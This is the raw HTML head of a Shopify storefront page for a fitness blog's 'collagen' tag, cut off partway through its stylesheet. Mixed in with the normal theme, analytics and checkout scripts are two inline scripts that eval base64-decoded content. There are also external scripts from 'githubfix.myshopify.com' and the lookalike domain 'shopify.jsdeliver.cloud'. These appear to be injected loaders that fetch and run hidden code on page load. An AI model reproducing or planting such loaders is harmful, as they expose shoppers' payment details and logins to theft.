

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myadventuretofit.com/blogs/blogs/tagged/collagen
body_size: 68818
content:
<!doctype html>
<html class="no-js" lang="en">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1"><link rel="icon" type="image/png" href="//myadventuretofit.com/cdn/shop/files/Logo-Pink-darker_d2ac57c5-1b59-4e3e-a5dc-6f7ad7a0f6e9.jpg?crop=center&height=32&v=1736450298&width=32">
      <meta name="description" content="Discover expert health tips, delicious recipes, and motivational stories to fuel your fitness journey. Stay inspired with My Adventure to Fit.">
    

    
<script>eval(decodeURIComponent(atob('[base64]')))</script>
<meta property="og:site_name" content="My Adventure to Fit">
<meta property="og:url" content="https://myadventuretofit.com/blogs/blogs/tagged/collagen">
<meta property="og:title" content="My Adventure to Fit Blogs: Your Path to Health &amp; Motivation">
<meta property="og:type" content="website">
<meta property="og:description" content="Discover expert health tips, delicious recipes, and motivational stories to fuel your fitness journey. Stay inspired with My Adventure to Fit."><meta property="og:image" content="http://myadventuretofit.com/cdn/shop/files/e5420653-5be2-4be7-ad4f-fbd416459c4d._CR0_0_3000_600_SX1500_3e86161b-b5c0-44fd-9f7a-6fbe4f537fa9.jpg?v=1746464587">
  <meta property="og:image:secure_url" content="https://myadventuretofit.com/cdn/shop/files/e5420653-5be2-4be7-ad4f-fbd416459c4d._CR0_0_3000_600_SX1500_3e86161b-b5c0-44fd-9f7a-6fbe4f537fa9.jpg?v=1746464587">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="300"><script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>eval(decodeURIComponent(atob('[base64]')))</script>


  <link rel="preload" href="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.31.js" as="script"><script src="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.31.js"></script>   <style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',600, {'GTM-XXXXXX':true});</script>


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="My Adventure to Fit Blogs: Your Path to Health &amp; Motivation">
<meta name="twitter:description" content="Discover expert health tips, delicious recipes, and motivational stories to fuel your fitness journey. Stay inspired with My Adventure to Fit."><meta name="twitter:image" content="https://myadventuretofit.com/cdn/shop/files/e5420653-5be2-4be7-ad4f-fbd416459c4d._CR0_0_3000_600_SX1500_3e86161b-b5c0-44fd-9f7a-6fbe4f537fa9.jpg?v=1746464587">

  







      





    <meta name="theme-color" content="">
    <link rel="canonical" href="https://myadventuretofit.com/blogs/blogs/tagged/collagen"><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="lcDlb1UUgkLcJZtiSlgjl5nZGktsSrf3xh5UaGlmUvpsFw4lvEQx/2uMmRJP2tnqWO9+UuPXhAltsLkB7yhIaWLNZIn7Q6DwysUhhvj7IC+NlfX4wsSw6zO3xoDa+I/ByUDajXuusaTQtuD+Q7iVjybPqRk+bs/T5hWuUOZy3S1qsRfXtK6bgtVv6+KKF4K2nr4udsWbu5PdU8WAfW8pstJD8mPit+890S9tV1mTuSr1iTUCz7lCxBeF97afjzHOJ5RAw4+orPUjFKOjCNISxYIF4PLUCotiNapHgJ00zAnv6qWhX5pGK0wKvc+/nYVBij5LfEsNaxhbylK2GMJKem4w8O+yyNZw48NwU4IkEq6ub2cf3DJfXl+AWRtRT1oUu4so9kAwKXDXeQuGEwOedbcosCNkpuCu6Jpb4HwIAw0="></script>
    <script src="//myadventuretofit.com/cdn/shop/t/90/assets/secondary.js?v=176493633728047177611769051398" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      My Adventure to Fit Blogs: Your Path to Health &amp; Motivation
 &ndash; tagged "collagen"</title>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="eJ2pDq54XSyvLJ1AugSDQ-PnjO4Fa8XM652grftkTFo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25204654177/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f06d7ad08b622c172e1a3d8ed874734d">
<meta id="in-context-paypal-metadata" data-shop-id="25204654177" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="https://feeds.feedburner.com/My Adventure to Fit" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25204654177" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25204654177,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25204654177","merchantName":"My Adventure to Fit","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"My Adventure to Fit","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f06d7ad08b622c172e1a3d8ed874734d","betas":["rich-media-storefront-analytics"],"domain":"myadventuretofit.com","predictiveSearch":true,"shopId":25204654177,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "my-adventure-to-fit.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"SHRINE - Live 3.42 (Blog Formatting, Header)","id":158510743771,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "myadventuretofit.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=my-adventure-to-fit.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=my-adventure-to-fit.myshopify.com","\/\/cdn.shopify.com\/proxy\/c7e868f995e2b7c239f7d16f5561f368162b8289235b9aef9684d108520fdbb1\/api.goaffpro.com\/loader.js?shop=my-adventure-to-fit.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=my-adventure-to-fit.myshopify.com","https:\/\/cdn.attn.tv\/myadventuretofit\/dtag.js?shop=my-adventure-to-fit.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=my-adventure-to-fit.myshopify.com","https:\/\/sp-micro-next.b-cdn.net\/sp-micro.umd.js?shop=my-adventure-to-fit.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25204654177,"offset":-18000,"reqid":"c900ea00-1cfb-4c40-9c32-464602c3edf1-1769086953","pageurl":"myadventuretofit.com\/blogs\/blogs\/tagged\/collagen","s":"blogs-46368522337","u":"82202db49f32","p":"blog","rtyp":"blog","rid":46368522337};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//myadventuretofit.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//myadventuretofit.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://myadventuretofit.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://myadventuretofit.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://myadventuretofit.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//myadventuretofit.com/cdn/shop/t/90/compiled_assets/scripts.js?v=12255"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Bricolage Grotesque";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//myadventuretofit.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2") format("woff2"),
       url("//myadventuretofit.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.58698d726495f44d45631b33dcda62f474c467fc.woff") format("woff");
}

        @font-face {
  font-family: "Bricolage Grotesque";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//myadventuretofit.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n7.de5675dd7a8e145fdc4cb2cfe67a16cb085528d0.woff2") format("woff2"),
       url("//myadventuretofit.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n7.d701b766b46c76aceb10c78473f491dff9b09e5e.woff") format("woff");
}

        
        

        :root {
          --font-body-family: "Bricolage Grotesque", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Raleway;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//myadventuretofit.com/cdn/fonts/raleway/raleway_n5.0f898fcb9d16ae9a622ce7e706bb26c4a01b5028.woff2") format("woff2"),
       url("//myadventuretofit.com/cdn/fonts/raleway/raleway_n5.c754eb57a4de1b66b11f20a04a7e3f1462e000f4.woff") format("woff");
}

        :root {
          --font-heading-family: Raleway, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 239, 244, 250;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 177, 52, 130;
        --color-base-accent-1: 247, 141, 167;
        --color-base-accent-2: 24, 120, 185;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #eff4fa;
        --gradient-base-accent-1: #f78da7;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(24, 120, 185, 1) 14%, rgba(24, 120, 185, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 0.85;
        --buttons-shadow-opacity: 0.6;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 2px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
